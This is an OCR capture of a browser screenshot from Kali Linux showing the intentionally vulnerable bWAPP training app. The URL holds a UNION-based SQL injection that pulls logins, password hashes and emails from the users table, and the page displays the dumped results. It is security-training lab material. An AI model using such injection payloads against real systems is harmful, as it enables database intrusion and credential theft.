 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+union+select+1%2Clogin%2Cpassword%2Cemail%2C5%2C6%2C7+from+users+%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: in,password,email,5,6,7 from users # Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
aim@mailinator.com Link
bee 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
bee@mailinator.com Link
timcore 40bd001563085fc35165329ea1ff5c5ecbdbbeef 5 timcore@timcore.ru Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?